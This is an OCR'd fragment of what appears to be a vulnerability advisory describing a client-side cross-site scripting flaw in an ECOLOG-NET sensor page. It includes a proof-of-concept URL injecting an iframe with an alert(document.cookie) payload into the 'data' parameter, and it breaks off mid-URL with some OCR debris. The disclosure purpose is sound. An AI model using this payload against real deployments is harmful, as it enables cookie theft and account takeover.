
The client side cross site scripting 
web vulnerability can be exploited by 
remote attackers without privileged 
application user account or 

user interaction. For demonstration or 
reproduce ...

PoC:

http://elpro.localhost:8080/elpro-
demo/sensorview.php?data=ECOLOG-
NET%20Testing-
1%27%3Ciframe%20src=http://vuln-
lab.com%20onload=alert%28document.cookie%29%3
Exception: 	Group: ECOLOG-NET Testing-
>"<

PoC:

http://elpro.localhost:8080/elpro-